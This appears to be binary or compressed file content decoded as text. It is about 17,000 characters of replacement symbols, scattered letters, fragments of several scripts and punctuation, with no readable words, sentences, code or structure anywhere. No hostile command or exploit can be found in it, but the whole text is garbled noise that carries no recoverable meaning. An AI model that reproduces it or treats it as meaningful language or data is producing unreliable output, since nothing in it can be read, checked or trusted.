�����+�=<2��>�jD�vBا���i-�ǓjV�pI  r ��?�*�KUGQ��*���"w	�w�l[o�����T�$5<��-`W��m�ۜ�k}�UzCS'Y�����i�4��GBRv�i2�L�aj�Ĭg�	_�w�d�gQ��i���ʯ�ҐO��˾%q�W)����:���I>�9��=0�<�I��J��Z;��ef���@�2b�%`�P�X�����g?�]�y���(MFVVF�������lig�"�ʍ	n�����%)[;G�R��؜|~X�.*Ұ҂��R ۏq�?��˒/�^	 x}�`�k�n�e�%ƙ.%		$� ����q�һ�U���n�-@�E�A'�����s�
���z��H��z7(%,��7�[�"Tr�''�dk�ȤK�<�N$D��1}��c��8 U�"��S�qݹ����3ˮ,��l�<����ٔH����i�RiB!ĳ���Bӟ)�Ƽ�Y��Z�
qk�tߟ9"�{c��V�If4�	� =A�1šB��`C����)r�z��A�ZP�
H(PXRJT��$( 5�ΕjR{�G��@�rԔ����5�;��c��� %e@�U���U�i��OyGo�q�J� ����m?�}b�
ux�$��QO8ʔ;q�X֕�dEm�@��k}���iA�MǻE�b+Q�Av3/���������-���xF\RR2FJ����2 ��B�	6�5� %h����N�Q�j��ϙ'�ԥŌ�$ � ��ۄ����_<�`�6��D"%B~��F��j�����E���w�Ř��Z�p���[n5����`?�Hl<�L�z}�~�j#DF���Ԯ���Bw�cj��Gl��9ԫ[���#Y����ڦ�Gu��_.�,(�;��-a��D(��|�>�hʩOg=�[����ơ�8���Vq�Uq٫IT\�(X �ĂNsϿ�O-֦���� �ۜ�<=��uTo���i�v>���K[-��;������kB�� �ߥ!G�����T�QC�KK	���u���ڔ��G`9㢨RP�u�AB���2�R��?2ي�5Z*Ke�պ��N�Mi8R��|��i+��{�]0�mO���Fۂ/0=ϖ�8h�ޓ�"�H�G,lQ�̂�*��;� *Ty1\
e��%.��JTB��P<��Ƕ�fv�����x��3�9~eګK���p|/LZ'�o�K=-ΨSݺm&��huvԇn}�����<����ٞp8�1��1��������p�(�HP?���HK�� �ȏ�P��|4�� �vER2��`�H2)�TO��H%�I�ڡ$+� q��tM�hu
��k�+�W�(��)����fEq)r��ni���n'�&c��9kU��R 7 �\Ҵءc�T�y���"�8~�̿;�r��7��-'e���!���)I�D�ę��τ�u�|ո�.�B��V|��P0���I�um�
 ��]�]}�j+X
Ra!!)$J �E�����Լ�m3�Cm'H	 ܙP�D��d���2�̉u$�i��g8܉��0�.�ю�ː�<��ڄ���)�{��fT�a]Xh�5+P%H� �* j���Ov��^c\�X�5�.��*KhZ�J��I	��.T@�F	��5�BUN�&DxOI�",�XCϼZi���9o���ձ����(*J�
�N�'�2��������A��JC}�fE��� 	�`���j(r�y֘eBVR��)J��J��X��A	��"�Y=S�T]),ʐ�ѐ�\����HZ����nS�RFP�0�+d�W�ٳ�c-4�8����2��	��Q��mc�q;��RQ&���)J�Cii!�&.�����	�����m�)p�R��R�[�Y�S��3 �<������U�� 
qJ%Z�2>���u�}-c�$�X(p&$R �(?�$���RWT�)z��� ����m��2�J�IQ��JR�l`��
�RZ‭�?�O�+ZP��2	������"���ʴg9��B[�%BM�R�����%~�10�p�"H֙{AW��l�Bn|���.Kg��dBqm���ÿ�8�����u�n_G�g췐T��* KGR�1 )0����R�V��`S�3���ڐ�o�V�[kļ�?Q��P�j�`G�ؗ�̴o�ZO��j}sȶ�6�ц�ma�8��lSZ�r����I�Z��e"D]F���	�Ѝ�?:���䦯)}!*�Ѿ�SKܣ��� ��!�IK���q�x!��!��V�44�6<[�K*ϥi��*#G�}������s��GcȜ"�L�9���+t�����l@8����������3xǐA��o������T���c�!!:�����@�r4+�� u���b$�Īӥ��L���g�S�!�������B���n(�
�eI�F�4ҔTR&M�L�pO)e�R�NĀcq6�x��<0�^�c��XF������R�Dr3��5��U:�M�<�j��c6�@8���iK�!X���'6̖�!��*�cy?�=������8u��h>��(��Ţ�=ϖ,�ŁlIz�pS:�U�)7��-*�U����:-��(��Y�JL	����ƩT����ٲ_�0�Xw2u]u#�9{JW�8�J�g�[JQ"R�=��)S�B��k���E1�i
[mv��:R����Ҥ ��B�
5i
RRJ�(�W�i�'�v�Z�r˘��Zՠ��|�-��t��6wR63��Q�.J��-��Ǩ�l����q?� ��Pu:�D�@�U�$Mń��r-��7�3Z��$\���� �I����p�e�Ya�)_�G��;�����hJ�;�������@
��P<Qx���;���j�v®u6ļܰ�Em��4�-&��TZ�N+MB�H���b�%�)-�HN�N�M�g͖���q �[��O����~r�^ ̸R�y�-��*u(R]R�T�'�n,����I� ��7���xֺ�j�K���4n5fܴ��9�C�e\���n{4N�e��P�S%<�.S�D�#%�v^"����1V���)0TH���큜��%�FZ���P*N�V��EZI�#x1��c�6����`6�hL�V3�͛*T�8O���A$�����s���R�N����\2���j����3pb/?���'�Fq�?�l�I������+jԮ\�����n�[�JE׹��p�����uKs�R��7bs�L�e";�Zu+}�o���;F�	L <=���+�@��~BY3n2T��J�XFT�� 9�8����]O��)	 E�����X�-�l�njcT���s��a�!N2��PH*Xp|�X<��5�aF�^B�� XX�<I�U���)�y�� 8�è.���6��Z�a$������X�hXo�b:����ϧ���9PЎIs$�8;-uԩD��p�c�����H��4?�ڥ�\f}>S��h����RP��RH�d�@�� ���cF����<�=1e��UNF�RD����R�)�q�u�$t �ȫ�De�?�%sd1T�E*%H����Td�QCm��{���mT��Z�X��&dy��8�#�2�����>$|��S��n��B�3o�4��)O's��R�!G�H*O
Oq���V\��)�$���pv�9IZ[P%h��|�U�n���b�eV&Sp����	~�Ri*;cU 9���ʶ�ќ��g�^��|� �ek�tBL] Η{�'�@� ă|I�e'e���hQZ�I)&�l�el�;���&�IP�-���Cmj�F�u#���}כ�fԭ��ܴG�Bt��y��2R�nh"J��+t�5��|T�r��\�(q�>4��To�Q,���-�-f�<���i�Td9�o���*�]H�[h��{11 o����1�+�3F���N���2UlI��Cq��(F0�����CŜ:!MgT���C�l�6H!�%)��R�<���p�:��"��R��q�5)Q�J���̓2�&z�}x���`0���u�N��[�evM���yr���h���i�NN����	Q!�Nb���5]Q0"�M����q�yO��8�T��f�E:S$Iеv�s:Q��00
W�bϐ�v�M/��:�JdUd[tl��_�b�1�
Fp@ VF�\��GNG�8~��"d��X�# >�3��_��I� ���M�Wq-:�����z�,�ǁ�!���U[i�-�0�RB�d�m�QO-|*�gq�d�z��J�n�Q4I�N��	3�f��y
�m��J�5���� ���D� Q�n9F��GWlJ�g]�\z$�Z"��!N���-)a��$�I �hk�f�u59�����J�L��m<��l|���(�B�P�:l\J�% nS~  �O�[K��kqk�;U[~_����)��˦6��>)�͆�^KJ2�/Rx�r>�xT�^���ܴI�R%��:��N�'��	a��S-�!HC���%��
2�-��]�J��6����$ǧ��O�H���6��8d��mE*a�(ZR����ښj�Zz̾���*�q���PE�#�A���*���2a�z�TT��,+c!Bz�2.	�잶�(Q?!�b�""�5*]�2v�����fۭR��~�T����"��Z� �HX]� V��QeԬ��Ȕ�sl����E�1|mkέ�Ckp@QHRW�RRB�v!@���n��@:3�
}&ڃ|N�$�ur+�S*�Z��HbEa�v+�)�� j�,�Ь��rb���X��i�)uRI�iO+*S��'sڇ���V(�(�J %=@%K�7@�H��e�%7Uַ)�8�UZt��
�uT�ve�� ���Nz:;�4�r�3��qoR��N�Li:c�� <s���R8�/S�G� `o��|�L�D6q�SJ-̅ 9�c�K��'���l���4�e~���n�n�1�a�|U�Xr�9R٘�:�Jb�U)��+�BR�'�ZG$��JO�_���B���l}� �i��)ǔ�[�@��s= ��o�z��OI�����-!���"zJP_u܂�������^m�x���Z_XW���Ö=3���#����M���놲ڲ�Z6���\��1N!kR�p-�%hQ#�(Jq�rN��α��i_��&������)[�i�t�J@���Q��#+ܪMb�Z���%2jՙ��6�Tr;�U��������M6��YCL���JE��k+{#UR�� ~a*�E���偮P�ҩim�S�d%(�l��'̜\���+��lСȯ\�]v�kږ�9L�Z��;���"�E��[���ҪRi���	R�q6�����c������pL��z��
����e������[�Q�R��T�y�'��nO�g��#�5_}y�[�:�S����}�eU��(�]
�H�\�;��rV��J蔨�5�S�F�!h�9��Ⱦ��_!ʚ���o�IJ`�;(�bwǌ~&|@��~�-�)�j��5��	[�H)HJ.P��L�J�`�/�� �"��k�?L�v˨MF��Xh(���}�Y��rП6��չ%*��
:��]_�xp��+y��D��� ����t��Jw� �JBS���@q��Ҕ��n�T���*E:!O�\j#h)�� d� -~zq��c� ;@��}���D��H'���m�0J��TH	��#�:B���D��=--�D���:*�s�RTJ���}�� -4S8�f�#ϑ�*�T��ȿ�,'�p� �v�NQZ���$����=%a�Х����8<z��G��K
}gJV9������������8gi}=�R!S٥��2�����8?��Њ������Jm3�tyk�R�@;����K���D����e�pB�
=$����3�Y�r]l�9�ko����J�u2�\�� 8ځR���	$q���=R��-)+1���F�wR	c�+������RV�$�H���q�sگV���U��ޘ�tǩ���UEk��%��g�ʸu(*�P�H�㾴�:K4]��@�3��#�
Y�H*_f������n�l���h�J#�ܕń-��!��'��@g�4o�l��h���<����a�Z ��13�ܱ�!kbB\-����O|d���C��+K�OK`�[�  �剭.�}�؍irB�m,(������U������-a��ng��b%������3Y�;)t%��%M7����R{`+��V�i6�:a�ֽ�o��&���-x/7D�����U*�b�>����V�ClE��8Y�Vx�z���S ��o*�#�l>�b�.j�c�.� ��iҘ x��O[Z�׷k��+��Nd��Im9���s�g��b�J�*ya�� ��GLjժ�X�\hI�d5���)^����޹nU:��q� %�8�g������im.����TV��!.$pww�n1��P�I^�4�X���Jی�zR@��߻cå^"��$V��ŪTj��u�G�;E:c*ɟE�ؗ-�ˉPjB6嗆N����ޠ�˪�ɨwB�q$ ���)*���P+�I�5�UMR�J3JWhˍ�Ĩ�\J�ZwI�M���gju��]��� N�X�n�yn
$Vb͡��S-	7u�'�2�.2Tʥ��Nm;|��hB4�1Ͳ`�s5%��At��4�POyM�j�@P)X7
¦aÙNuP�kr��l�
RaAD�i�p�����,�n��wE�s��5��-�.���5�̇�ݫ<XfW��o�L��:];�/4�+W)x�UUj��Z�j^�L�j�;B������ɢ�Q�Q|�2@D,��
� ��0 ��<t2��
Ȏ�P���
|���7A�܂��R�� �JԒ�/xy(RW�a:�I���?Éy`�郰
 �����8���3b�f���� �� �
��PP#�m��rg����BY�OUi�AlTo*4ՎH��	������:��)ə!5,/�%���z������	_����c��eXUh����*u��O�Y�����$�B𖔆��
�>�լ�3H�uƞ0&1'��rL�M<�����P2"�L�8r���).SЗX��p��a�>�XQ	~7�%��p�(�1� �d9�oQVӍ��l�?φ6l�*-��6��;^����c��nP�~gR���Pp�����,�i
X����i�׷�I �ٞZ�MJ�丯�O��5��n�Z�lll0�����6��N�%�:�|ԫh�Y��4>�R���3��uZ�n"=
�ќj,irSR��Yi�mQ�.p�Ti��HU+��P�d��썁 �$���0���%�F��`J�HB�T� �0Lbn�N��OPm��\u)�-��k5�=B]jۙ:�ӈt*\�ӝ�D~\5ϩ?Qf<qˍ�o�}n|:Vt�����F��uJ���lo�G�5��5���a���C�JVU�|%p"�A&�	ǳ� ���g�:oF�6�W���[]k��yiſm�uE>�f�jJɓeSSG�&$�z�)����5�[(��e,���T�(Ht�7R JLi I�[���f���mֽF�^�z���4��)�%�+PR%(@I�T�tiu�ejTϦ(*�򗵼UĂc,�� �Y��i�,ϳ�R�fYz��,�ORڄ��O�f����sĥ�J� <�%];Amc̅J�c���ٻ�ݵ�
V�)�%?��L�o%I��C�,}��1�Q�ʥ�-$�R�m.�Z�<߇�sD␥�ŸҬ�)!)�r�� ��l_�i�ۈ~٥����iV���,�nȚS��䩆��$rq�Nۍx��W���I�Aǵ�vt�D�&��W"�P���$��'_���C��h6%;I��;W@:��Q��\�r�����d��:�Y ��s�ƚ�5.�Ѹc{�
Յ�U7?_��J"M��̚ˤ��ԤT�wy[��t#�H	Z>��u�U�)r��	��מ3�+��*@V�|m��<[�
���l��JҔ��8�������OQV�q���o����l�va(T�[�צ3�v�Iqq֛�o�e>��m��������8�)l�gn�<p�ݯL�8⣄��p���v�>��:/H�֐�2c|Tz�I)X;��\l��GU)RТ�p���x�)�
O<�u}L-Xw�V�llq�
<�~|��J��i,�*^BRR���q��j�2XАI6��� �J� o��r�J���()yRTRv�*�~�c�F����N�'����Х��2g��<��Z"4��+.���T��1� �UдR�S��&���*��a���kȮ�.ү3,��*��r%E�
j)�ؔaK��!��mq**J�Oq�~`�� ��R��A�~�^�{�����ԉA)Zu$�J����c~���xT��ߕ]b�����uHn�"4(���~lb|���zP���k`%�8��J�N� ����t�����m�P 	�I3�w�8�;��Ң?�
�H>���?�Ԅ���V�II*�0s�<�-�m��D��E�1�<��p���� �)J�Q  �I3���o&�8�T-�J����2��1q>�yJS��+�v����H���K�k��.E�y����4��U�,�UM\�Z�#3��mŎ#UK��HJ���=*ic-�c��} �P����AW�т�Q�׾n��]0��e�6�AL�-(U-�I?����GiHy�$���U&B�ߌi�#�b�?�}��������9X]N�SQN��B.��J��	!:��d$��:�V����~�SSH���\�oZ,�S�n��/1"�q2��JTTĠ�ZqK�[|9U��"��5�&�*
�D����:�V��@"�J�Ia��<G��=����z�woK��S��mYl���ZDU�蒍=Q��>����5(J^S~ick�
^V�ǔK�e)	L�M�l	�$lu�V��R��T���5�T$�X
***�B	$j�#H�0���Mn�nƺ豞7P�H��Eս�r��up[��.�Hh�e�TBB@��NAO���E�J�aAHAI��L�|0��y��7��5lv�Ӕ���Ε�a �->�>��-�V�M�ꅣD\G�S������޷�׼�&ܤUe0��,���f :��G�C�[ù�_Fh���.��	q!z/=� �� ����w�x���j������A��k,���F����a��%�����2gVz���<�M��?�#5������6n��)�8:�Ղ�qjR��m��i�����@iG�
��D@Ӹ��|4���c/B���uwR�6���nG� ����O<.�6�]<Q�3� �=C�j�ˆ�鵫H�i�Ƒx�]vE2�-��_��1����p�L�	�O�_y��������r��!����K��JU#���"�(gY�T���� @Ү�A&[l���"�Ru,�DI �֚o�����T\�Ck��r���wzmhʚ�M!h�E)&C,��ܟ#�y��jJp��,�3����L�
&T�O��f @S�)NH�Ǳ~|7{)ʩ�++*�H�*�!K����ukV�mHCi��R��4���=:����}�c�=9�&ǥõ(>tw���Yk��"=A��C�ÈP
J��hu.v�;H{G�P�'�y����g���-n<�t`�*`�(wOC3�b)��zWj�o��J�Q#*Z� ��K�!k����=%HBq�"���չV��-�Bw�y|�.��Zf�Aʲ�Ȏ�� l�F������a�z��Qe�,�mf�Q���W�Ik�ݧ]�W��댮��K��D��6�7���
	~��\� N����y특T�U]RR�Tu���)�	*2HL����IuN˴�+N<�d�O��6v�G���8_h"4&�b"Nԡ��R�p�eDKC\�M�0����J"����O�V|0��2w4�m���D��J�r�.�G���ǗO� �Q�Σ9x[��m���"�F?�Q���*=m��U��WO�Y��0�V�r_�<�i��S�_�V��+Z:��dw;����d$�A	�A#H8�x���X�mD���Y]dMR/��)%��J�
q
PXZ�P� �ⓊF�S����O\i���RmtZ�+~�Ma0m�r#ӟ�:
qn����R�8�NGG��m�[o#��!J�4�BT�B@� �I�s'��J�ܘ���ۃ(�Z`�2�C�
q�W��HHN�a:D!)B��&`�JU5+p$)*9 g�hg���QX��
Qҵ^�$� ll�2i�O{H�����Q����
�p3���MͥjBD$�^:���T�@��I�{�q]�!z��u\��6��㡯Q�3� IBG�c�g��}��%��Ԇ��߭���f�ҏ�0�		~��bc�JʓX��.Gp��m4���(Xq`����=��!�Չ�aT��'h����p3(h�����Α}��0ݠ�Ƥ��v��$��r��J'���p�RQ@����� ���V�6cO������8�� ���а��ې���_9����� ��0q^��1���a�B�[���Ԥ�%��3�>�����Y��� ���:��&k�8��[nH`Ͽ<A��ʓ·c{KQy9hHݝ�<⊁8� 㓣�e��w,�6��/��W�t�����]�:��R��z*��-��%��AI������CSN�\�JV���F�\Jұ-� �>G�6�z�L��\*U�~A�@����Y���R�8˗���n)(m�)(	a�R]m)S�$�[j���{�����jW27>x��L�Е��**{���y�<���Mm�|�ʇ�?ˌ`���T��U-L����6�K�,t{�7L�iFa�N���%�۪C����i8�����_f�t�vj�A�j�t<.��ᱢuB�ل�������R��*@tq�q�j8���!"������Jl��E � <�����w˨��P�#h	!n�S�#<�cH��-�,���G������ġ)��x��k���J��|H/�{�}$� ���q��H�5.չd���#��y�P��@�D��~�U�ޢɜꋒ	8!Gi����S�Ґ�Z@�f;"#���U�!�48��A9�>�w銅�]�f��U@%����ۢڥ������e��7��\�u���!�C�˴����R�>lWC픩ײz���S�d ��u��q���YQqL�Q��q焏�H�@��.ż�f�l]w��}uU���<���k���5�.&,�v"j W�ۛ���^UHB�{ޝA����զ�!)_�9%76��;��o���ܰ���"D�괺�d�ŵ���aߐ�����$��	ռ�<~��) ���y�[�CęK5�N6꒶��'plA�����@��蔚�j!��O�T��"�E�������0TF9��$�w��jf]�4��fF�{�Ǉ�*���XC*[m����(���᎛-�+Z��:����ͦ�R>�K��ѝi(
�O�{`K�u*qI4�	��^�x�����(O��]��էۄ�j�Xk�V��,Y_i�_qN>�%kuǼ�u�1��<K�k�R��@l�g�%�b��i2�	�L{ׂ�d9MnZZ=�6\�	7�LvN�vZ�P*�!Hn���j��ǋ��0!�҃��'	�	H��d����$�0 ���y�3NTM�?O�'����\~R�YF����<���ц��  �������Z�ɔ-F/1�?|"^2:'2�F��2�6��Iw$%:�"�f��!!�v�p�B��JP�ʎ�8q�iB���I��-�v~�+ZJ[I��}zu�
���uAV�W����VٸQO���i�����iv�M^䬙�Z�5�� c��p�E��y@����ʀ� �%dX�?�����/v�j ��զH�@��<�����~il���U'�[K��47I�ʙ�� ��mYJT|���9m�!C�Ft*Gl$������D��mkx��`�|�ح{�L�q�
:K��⨊mf44���ޘ�ru0�*o��T��)1Ԃ��9�.}*�i��)� ��$[��n��_굵�O{0H<�G��{��8S`Ǎ-��%B3O8�[u~c������?���d��y����s5�Sd��\v O�2f{���@ 0M��b*K�m�\ �+���iG/�S���`�}`t�[3��m"�'�[�s�GQ/6Te��F�܇\ZB����T���#�ZN9R�H��ZNKDQ�2I�����3<�eP��M�?�>C���V��w����.[n7��u�U:�g�sKr�[�s�"YF�U1��%mX􎙢B֟ ͏Z�ʓ���e9_pE-:�Z9��>�5'�
q h)���QW\yI�!�8��d�4O/�YO�t�a��8Iu+)	_l���3�"H�#�6ŧ��5.<v�%��t��0���7g�s�y�g^S��r�Ҟ�T�-�[��=�4ޅ&; �8{�� �ԒR�ԢI�����)�m���ʈ�*��'�T�b�D�*cK�X��V��qݛ��%y^��R��]h�1���)�
{4��6��s��`�6��S�1{��m��ӮQ˫ZB�*#�)<|�� /���"�vw �{��V~(�������mUV�.(z�m%HC��Oߏ��Ն[�����T9���LD_ݱ��)T��R��B�J@�<胔����B'�`�}--*������Z}Y2��R�$�-g�n���+��j�b�ؤC�A?��*����<�v����{m۽ʛ��%@��)Q�=��晻�Яս�5J:h "Ǡ�O�-��Sn�x=�	�<긭R�W"q\R8��ؒ'}�k��GjOy?�6�q�	[A��}�/0�Wd�?TZ1m�T%�%1�p�S�5J��ի/8��������}��X{wf`*~�\KiN��?o����}�d��!$�m����s�TL& &By���$���Ԫ���V�ǟ�l���8ѥ +H�}���  ����U$�C9�����OI)p��)U�[�|I-;�P�1���m��> '
*eK��W���#O9J�Cd�!1�8L�h�u�s����e�)�/�B�mc����*
$Z�T���.Ia�N"$��
�5��)T녰]`y��ZJ�J�9��Ãh�\夐�J�I2�N�L�%<�X6 ϝ�8�(xλ���_XaE *�R���PRn �L̈��R�x
e���m�B,�M֢����?/�6��	x8�x c.4�S*:V�z��^~6���˭JTKN��`�O����7�y��3r�S	�"j�����[CF�  @ �E����CuN�P�)V��p&�����U3E�WBg�����c��Be�o��M��*��d�EOo�o���s�/6������z,��@ʘp� �$���� 8�ү��˺�Qc�[����".� %�PC-��B��*#9>�Ju.�10��?ϟ�ƱH[�R;Ch�;y�.�L�f�T�^RF�8���F�k�j%v��	���/W�#�Z ����h%�;�� �����n4}C��O|����*"	>� �8U�K�i� 8��u��$�S��򂃃�|�����	Tv��b˷,͂Q�-����J K�!)H؜�?S��cP뿬�r��`�Ih���:�u·P��.��T6�Ac�Ͼ8�BÅQ��+)+
6�޹�aЩ��`�B�Ue�?� y�R��k��d�'̓�⑅))	*) k��2~�/QK�oT�A#q&:X\������,%_��p�D�H���g��/{r{�n� �c�K��:��g�5�!�ɉ���d����TA
R7�`����*J-!"T|��[5�Y6\��Ϯ}=���W�tv���U$��+�쟃�%��e(QRJ�S�����ËY �<�����(A+Y��}��`<0�X�6��X'�齯��7�w� �g:�j�h�b�u[�����y�M2����fS���g5��� ��mݥ�����҂�/����{N�!����H?��Q�<&=���̤�(�/NkL�<�FR~��q�S��U�|�Euq��<� l)QQ���qam�j3�$����h�Z7C��$'{���uq��0d����r�s-BUf���-U��6:�C����/��}O4���5���RkB��r���R��P&�s��8���Ζ��SOKGJ�B�`$����lqL���{���G]��KŢ�IdS���j%621�ER�Z�R��㻷,�`%#M�3J|�.R)���+�v��m�w䩚0��a�� t����n�������d�ii���%��l��w�����	�#9�t��5.�B4%���yǿ,N�)i P�y�!��qI(R�
�XRx<�p1� mJ��A��x��q8�w��\`��IXړ��3��:$��IHJ�#��-�VV,��%V�Z s
u	�s���{�{�����̭�?0G���#���V�m��"��ֲ�
Zq� ���=���c���`x�󎜱��	�kq?�{�a�v�y���CiHڍ�� g�����tV8��3$A ^=�.)ZiԽ��3i�Ǧ�[���_��o�,�푡�
Rq$�"<?�X}��Hy1�X�c����z�l�%RPa�!o+.%�$�p2v��Ur�r�RZZn�8��i��^���lo��N_i�$4܈�i��bCJ'i�(��RT�T�%XRH|1X�ӎ�)��Q�4hG��}�l.u��IJ�T� #
�8���A���H���R,~�,f��&)>1�z�ie�NI9���ܝ-�����ؓ�y��`�a��������7
�yJफ9�g�ݦ��0y��"�Ͽ,��a`�U�xa��ό~�Y}$����z}yӥ�M6Lw\z�:bZK�Ö��G��������)?����w�\7����yE[��#L�V�0E��#�9�6YQ�Sg�0m!�Df-iTpf��Bo���"�~�U�ژI)K�g6��{���BQ��$+�������_
�L:����!��bD��F� o�C,�gS%ʫ_�-j�l�q!B�� .Un�QIK��z\�J���@����;BO�)T�Ϭ%6&���/T$2�	%B�����1c��L�Dm�:e�-)B4�j3��Č�EE�Ga���KL#��4��gk[�����$�O��y�*Jt$�������
U�ęQ�䖩�)���>�#�[{T3���:r�2�Ӽ汹<�����Ф�0�4���s(J]l����p=���$����D��Tu�ۉ	$��w8��v*����0&��OT�3�#.�n;FB�'h��Ր�JH:�&� �b��}�l��b~����܊�8�)J�%J ���I��L̉V)���F�}�����.�˨�)�RB�$�h'+?Ony�n2����H�� a������6��=0������KԸ�>�^�
�86y�cӿ�HN�:�x�?J�M=36I7����8�xK!�u.;�� �D�s$�gx�rT��V���rF�Ɨ�
G�]�Y�����FsP�;����M�r��G����9�r~��ZYrԴ�$ [߾��*+�X=���z�1���Q�U�T��h�e�jt(�.;�G�OS�k�߅Z|ʫQ�<�Aܲ=Ҵ��Ip�eYj�BN��\�=m��R�9���-�� �����}0Ч��Y�H��~��0�V�DL:{��B��B�J[�b��h� ���.#E�qJ}�����]�5�)%nD� �	�1}�۞��n��� �@��IN����d�m�QjW��E�V��!o��4:�Ke�%������eXJ}#�.?�ևEB����F����NKF�  �鵇��"�����$8����s*Î��n��8���JG� ��+���蒳2��'Ֆ2�!p9��t�x�	�
�����������̴%I�E�����\��0?��ER����w%+��<���-h���Zg�u�De�
%KY=@�.P1�W@h�fu08���	S.��������G�5]YÍ,���_��ec�����=9F�o�I�Yy�\�9�Y�60Y�V�!���p zO�tV�?mZ;T���|�lR�ʛ �*I�g�­p��嶤���8�4��y$�j������� Q�5�欼���	]�0�UBZJ��#���pQ����i1䰦�F�춬�H�9 ����,:��,��O���s5��kL*t=f�px5�h����s���Y��pC�A��t�a���ٮ��'y=}�$v�mT��J|ݹP$��F���ì��GH��'Ej[V����O������U�'8����5s�IPP�ǯ<\�S*II���a���ٶ���N�[�ok&�Ӌ���2�n��[4�Ty�\P�Sqד5��c��[MM6�l� 3u2_��V�P��R
��0�&@��P�8�x�'v�V�+�}�5�'BӪT�S&��{5)'��;n��yw�K���6$(�K�|ך��R�o����JP����^�̆����P�Q�TD�" o2@���&kP�Bi�l��0,~^XI�, $�]����kv��RV�)&��A��[H
���"�,8�+D���>��jv�C��)��<���]HR`s���Ɓ��	8���g��Ф6���	�4¢�1=f��_:�Fz�Y���r�^���˄�2��)d�
��1����P��3�p���RD{儌�*�u���^�pQ��~]:ѧ͍�s�;%Ԩ�<����(mJq�yϸ���jE1Ah)'i�T˞P|´�����}��?��@ތ�FH�l�}t�_�vn�)��>_��W���<�	�}�j^(� �n��7Lc�Yb��襷.�B�6`��v���T�[����|�q.mF%bj��jsب��j.J��"���-�EJ*h�)mPh�r�x�$̪w��^���dC�=����殥n�%_�\�6�����J
n�W���R�,��N׼-��sP%�O�[�'�UjL�d)��M�l�ڒ�w]eiq^m���^q�L�-" �������"�x��^��mM<(×C7{�ѹp�ʳ0�͌���9�lJ��@�:�;pd�ir0WP��������M>c������,��ո�?-@VLJE���&$^@YʲjG�RP����!E����,)e�(���%JI��N�GK�j�m�SEJ�oW��&�P�+���B��KP[�I����U��T��Ȋ�"��[!EaS �b�o���C��cpF8W���B��J�Rۭ�'Sn��A+Oh��mƵkmH
 ��(��N�ONm���fQ.��w�K�ΥDB��AZvSt�R%�!��
D7S*Pq8۫H kq��.M���ݰ��p�iԝ�E�DnA�?|%󮚭�Z]J���uD6� �Gf:3��[*���O*'$�;�j��%�q�l=��L�/m�)R,�si>~�c�*�3�����3���JtԊ�q�:��Ǉ����s���ۮ�E�1��K�C�����������<���CmX�<���۵/j��_�j��Ԇh��-Rq�#8Bw�dg*R��q�v�*_]Ͽ~8 ˫x�j�k��å����Q�w2�@���J��&Jx4v'k�JI^�s���ԵE�6�)p�A_��pY����֑�n��KS��;��,�RzeZ�Z�E��bR)hF<���[�=�R�������  �Z������t�H�*��& ��ƽ�ЯԕL��(�)��i~,C��6p�át$�Хp	�'K��T%%Ԡh�1�s05N�BA��X`�B�e�$�BT��� VN��B�3`o�V�R,{��#A���k� ٣$2���ۏ�5]O8TDBG���'\���=W�+h��"`�H���z�����펆����@�Rd.;�U���3�n�}��>�Ö&���D��]�tw�oi���d�g���uj��h"��8�V�D,0������@� -*
x�F9��gL�5ݚ��\���{��w�B��m�J�~��xD��Ϸ�=&p((�)91�JFG#��gc2EL%���=|��]-}��[H"�G��"��3i1�2ЦT������������ ]M�6j����xbTfϴޕ� #������1 ��D<7	灞O�� MJ�TQѷ�LN�nӉ$�RLG�|�&v�K�%�~_W)�8��� �mQr��R��,Yj�D�T���c�5rq��Bu{��H>����U�e�e��*N�c����椺�	'py�9�8q���ṭ��aL9�$�]u�����J�Fp`�Oyh9%Is���05�sL:T��s1���ㄊ��s1P̐��=9_�����[n~�I��)��`��Z�svJ*]J�I&7�jWB�ii#m��yb<�����������A;4܃�<9{�jqPS�	����P8��
8�q��=�j�0	P
ߗ�ߒ�����O������7W!<�����ZVB��dӯZr㡵vHR唨�cN��8a=�/2�w���'n���C��T�L%��?�w�b}�N��mZ�'fT**6������juP�6�����B��E) ��$�v�6���&.v ��P�\u!�%�
V�x���,���m�WH��"��  ���������#	��w:�T�u;0-��X?�J�{N�z#�/o�/��'�K��ƍ�bH�͑[���´��6��B�%UZ��rC���ڦIO�l3*��Q��ْԅ�7�8��1c�TP�p���w!@	I�`S�s>U��
���eՄ�)Z�l�hq"�J��+C��@��R��j��[�*T+F«Ʀ�������GkU*sR+�#��VM ̗=.��Y��q��S;ʩs�ǚ$R�N�^{�q�,+�f|>�ۤ|�I%)$�\lG�1c>8Bo����WO�P�t���:�h��'�f�dZ�ש��eB��6�)ԡõq�'!ehHB��2���2T�)�K�Q� ��}z����?���2�����_�:aH'��ۑ�[s���MD�E�ڹnZ�I�M�ju�!�ۨ�S�Wj���r:jL��!Q���B�a�8Hl)IQ�W��d-��J���;���cx�ߍ����j6��vRB�mW��RT	 ~�m�@T��3.j5�u*��2f�j�K*~uN|�V��J>�Q	jR �w��̠(gc���f���Ե� t��x�\��Z��l�*B�p���rO����G�l��eL-&VO�X�uS���^���<ۆ�*ޕ5���EםJ��
��@@�=�k-ɪBM6�[Z���QX����ad�^�>�V�z7e��d*%N�a�"ڥynl��j#l�!<~��Cn��F��e��AK��<�������J�n�qrz{�ނ�Yf�E:�_�>c�<��;T��O�J�B��$��;�$!Yp$V���r�4��$ 9�>�~8���-�XB�*	�BR@� ����=Vx���Q �|��`�)�BJ�_o���ʺ�jK�9�H��L}��>%;���p���%I�3�U���]m1).�H���r�B}���-����	P:k9�U�2��b<vS�P�S0�������W�%Jܲ-����6�3N�i�`nl'�����;��*Y3M���<N�6�YxmH� �g�vƓC�$�H$���ܩH
^���%����)I	0�q����d�d���,�-J$��x���N|��������������,��@7���j.m@V\�I�qǶ��C� ��	8��k�#P��)�	IXǰ�<��Ԓ�L{��:N���p��iH�ӧ�Iݿ�G<������![bU��:AN�k�_�,��B�
'�89��q����z�h
*��؋mȌSy�'�H;���
��Ҋt�<ԨHq
�>_P*���_B4B�9~��
2G>[�r� ��P��Rǯ�A�kϦ�خ|}6D�Ӟq^kO \�� 2�@�kI�sjlɲp|��¦m��H�<�)GKȼ����=H�&t��֐�o�IA�9P`�� �sTajY %C�<1މ*u		���a���Xإ$�iq�؜iF��
s�a���Jl����/n�����dp�9�ќ��I@�)7�<ʍ%D�����DF?�O#$g��t�!E/lOv��,e�%Mn���Y��
